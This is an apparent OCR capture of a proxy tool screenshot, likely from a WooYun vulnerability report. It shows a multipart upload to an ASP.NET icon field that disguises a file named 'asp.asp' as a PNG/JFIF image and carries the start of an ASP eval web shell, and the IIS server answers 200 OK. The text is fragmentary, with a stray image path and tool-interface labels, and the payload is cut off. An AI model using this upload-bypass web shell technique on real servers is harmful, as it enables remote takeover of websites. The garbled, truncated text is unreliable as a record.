 request
raw params headers hex viewstate
-----------------------------1748090312263
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWBAKN+MmCDALLvMiZAgKc8ZHDDwK97rGdDVv/Af2oIA3UfOtlR6ha8NUVpvI91jS5mP1AabVflQdb
-----------------------------1748090312263
Content-Disposition: form-data; name="ctl00$ContentPlaceHolder1$fu_Icon"; filename="asp.asp"
Content-Type: image/png
JFIF
<%eval
+ < > 0 matches
response
raw headers hex html render viewstate
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 28 Oct 2013 04:27:56 GMT
Content-Length: 11641
Connection: Keep-Alive
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
www.wooyun.org